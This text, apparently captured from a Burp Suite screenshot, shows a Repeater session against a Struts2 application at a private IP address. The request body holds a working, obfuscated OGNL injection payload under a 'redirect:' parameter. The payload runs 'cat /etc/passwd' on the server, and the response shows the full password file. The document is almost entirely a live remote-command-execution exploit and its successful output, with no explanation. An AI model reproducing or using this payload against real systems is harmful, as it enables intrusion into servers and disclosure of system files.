 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=43AE0D35A86DEADC3702231C40F1A836
10 Connection: close
11 Content-Length: 666
12 Content-Type: application/x-www-form-urlencoded
13
14 redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.d
isp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner
((new%20java.lang.ProcessBuilder(%27%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%27.toSt
ring().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23
s.hasNext()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symph
ony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.
setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%23str),%23resp.getWriter().
flush(),%23resp.getWriter().close()}
? id 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 15 Nov 2022 02:29:39 GMT
3 Connection: close
4 Content-Length: 1245
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
? Search... 0 matches
INSPECTOR
Done 1,340 bytes | 16 millis